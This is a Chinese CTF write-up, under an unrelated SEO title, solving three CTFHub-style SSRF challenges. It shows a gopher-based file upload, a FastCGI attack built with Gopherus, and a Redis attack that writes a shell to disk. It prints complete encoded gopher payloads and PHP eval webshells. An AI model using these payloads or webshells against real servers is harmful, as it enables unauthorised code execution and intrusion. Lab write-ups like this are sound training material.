贵阳做网站费用seo相关岗位
目录
上传文件
FastCGI协议
Redis协议
上传文件
题目描述:这次需要上传一个文件到flag.php了.祝你好运
index.php与上题一样,使用POST请求的方法向flag.php传递参数

//flag.php页面源码
<?phperror_reporting(0);if($_SERVER["REMOTE_ADDR"] != "127.0.0.1"){echo "Just View From 127.0.0.1";return;
}if(isset($_FILES["file"]) && $_FILES["file"]["size"] > 0){echo getenv("CTFHUB");exit;
}
?>Upload Webshell<form action="/flag.php" method="post" enctype="multipart/form-data"><input type="file" name="file">
</form>意思是需要在本地上传且文件不能为空,这里缺了一个提交按钮,F12添加一下
<input type="submit" name="submit">

传入一句话木马,bp抓包

进行第一次URL编码

 %0A修改为%0D%0A
%0A修改为%0D%0A
编码三次后,构造payload:

?url=http://127.0.0.1:80/index.php?url=gopher://127.0.0.1:80/_POST%252520/flag.php%252520HTTP/1.1%25250D%25250AHost%25253A%252520challenge-fb16eba286308f94.sandbox.ctfhub.com%25253A10800%25250D%25250AUser-Agent%25253A%252520Mozilla/5.0%252520%252528Windows%252520NT%25252010.0%25253B%252520Win64%25253B%252520x64%25253B%252520rv%25253A126.0%252529%252520Gecko/20100101%252520Firefox/126.0%25250D%25250AAccept%25253A%252520text/html%25252Capplication/xhtml%25252Bxml%25252Capplication/xml%25253Bq%25253D0.9%25252Cimage/avif%25252Cimage/webp%25252C%25252A/%25252A%25253Bq%25253D0.8%25250D%25250AAccept-Language%25253A%252520zh-CN%25252Czh%25253Bq%25253D0.8%25252Czh-TW%25253Bq%25253D0.7%25252Czh-HK%25253Bq%25253D0.5%25252Cen-US%25253Bq%25253D0.3%25252Cen%25253Bq%25253D0.2%25250D%25250AAccept-Encoding%25253A%252520gzip%25252C%252520deflate%25250D%25250AContent-Type%25253A%252520multipart/form-data%25253B%252520boundary%25253D---------------------------396330150721127131974217416617%25250D%25250AContent-Length%25253A%252520389%25250D%25250AOrigin%25253A%252520http%25253A//challenge-fb16eba286308f94.sandbox.ctfhub.com%25253A10800%25250D%25250AConnection%25253A%252520close%25250D%25250AReferer%25253A%252520http%25253A//challenge-fb16eba286308f94.sandbox.ctfhub.com%25253A10800/%25253Furl%25253Dfile%25253A///var/www/html/flag.php%25250D%25250AUpgrade-Insecure-Requests%25253A%2525201%25250D%25250APriority%25253A%252520u%25253D1%25250D%25250A%25250D%25250A-----------------------------396330150721127131974217416617%25250D%25250AContent-Disposition%25253A%252520form-data%25253B%252520name%25253D%252522file%252522%25253B%252520filename%25253D%2525221.php%252522%25250D%25250AContent-Type%25253A%252520application/octet-stream%25250D%25250A%25250D%25250A%25253C%25253Fphp%25250D%25250A%252509%252540eval%252528%252524_POST%25255B%252527line%252527%25255D%252529%25253B%25250D%25250A%25253F%25253E%25250D%25250A-----------------------------396330150721127131974217416617%25250D%25250AContent-Disposition%25253A%252520form-data%25253B%252520name%25253D%252522submit%252522%25250D%25250A%25250D%25250A%2525E6%25258F%252590%2525E4%2525BA%2525A4%2525E6%25259F%2525A5%2525E8%2525AF%2525A2%25250D%25250A-----------------------------396330150721127131974217416617--传入得flag
 FastCGI协议
FastCGI协议
题目描述:这次.我们需要攻击一下fastcgi协议咯.也许附件的文章会对你有点帮助
Fastcgi协议分析 && PHP-FPM未授权访问漏洞 && Exp编写-CSDN博客
工具准备:Gopherus、python2
GitCode - Gopherus
git clone https://gitcode.com/tarunkant/Gopherus.gitapt install python2

配置完成后,运行 gopherus.py 脚本
python2 gopherus.py --exploit fastcgi
选择一个当前存在的php页面,这里选主页index.php,命令执行ls查看目录

再cat查看flag


获得payload,再进行两次URL编码
但是没有flag
应该是flag字符串被过滤了,使用f*绕过


得到payload,再URL编码两次

最终payload:

?url=http://127.0.0.1:80/index.php?url=gopher%253A//127.0.0.1%253A9000/_%252501%252501%252500%252501%252500%252508%252500%252500%252500%252501%252500%252500%252500%252500%252500%252500%252501%252504%252500%252501%252500%2525F6%252506%252500%25250F%252510SERVER_SOFTWAREgo%252520/%252520fcgiclient%252520%25250B%252509REMOTE_ADDR127.0.0.1%25250F%252508SERVER_PROTOCOLHTTP/1.1%25250E%252502CONTENT_LENGTH59%25250E%252504REQUEST_METHODPOST%252509KPHP_VALUEallow_url_include%252520%25253D%252520On%25250Adisable_functions%252520%25253D%252520%25250Aauto_prepend_file%252520%25253D%252520php%25253A//input%25250F%252509SCRIPT_FILENAMEindex.php%25250D%252501DOCUMENT_ROOT/%252500%252500%252500%252500%252500%252500%252501%252504%252500%252501%252500%252500%252500%252500%252501%252505%252500%252501%252500%25253B%252504%252500%25253C%25253Fphp%252520system%252528%252527cat%252520/f%25252A%252527%252529%25253Bdie%252528%252527-----Made-by-SpyD3r-----%25250A%252527%252529%25253B%25253F%25253E%252500%252500%252500%252500得到flag
也可以ls /查看根目录,然后再URL编码两次 放进url可见flag的文件名,cat读取即可得到flag
Redis协议
题目描述:这次来攻击redis协议吧.redis://127.0.0.1:6379,资料?没有资料!自己找!
还是使用Gopherus脚本:
python2 gopherus.py --exploit redis选择php,默认路径,payload 为一句话木马:
<?php @eval($_POST['cmd']); ?> 将生成的payload再进行两次URL编码
将生成的payload再进行两次URL编码

最终payload得:

?url=http://127.0.0.1:6379/index.php?url=gopher%253A//127.0.0.1%253A6379/_%25252A1%25250D%25250A%2525248%25250D%25250Aflushall%25250D%25250A%25252A3%25250D%25250A%2525243%25250D%25250Aset%25250D%25250A%2525241%25250D%25250A1%25250D%25250A%25252434%25250D%25250A%25250A%25250A%25253C%25253Fphp%252520%252540eval%252528%252524_POST%25255B%252527cmd%252527%25255D%252529%25253B%252520%25253F%25253E%25250A%25250A%25250D%25250A%25252A4%25250D%25250A%2525246%25250D%25250Aconfig%25250D%25250A%2525243%25250D%25250Aset%25250D%25250A%2525243%25250D%25250Adir%25250D%25250A%25252413%25250D%25250A/var/www/html%25250D%25250A%25252A4%25250D%25250A%2525246%25250D%25250Aconfig%25250D%25250A%2525243%25250D%25250Aset%25250D%25250A%25252410%25250D%25250Adbfilename%25250D%25250A%2525249%25250D%25250Ashell.php%25250D%25250A%25252A1%25250D%25250A%2525244%25250D%25250Asave%25250D%25250A%25250A 访问页面显示504,但已经上传成功了 shell.php已经写入
访问页面显示504,但已经上传成功了 shell.php已经写入

访问shell.php,连接蚁剑得到flag。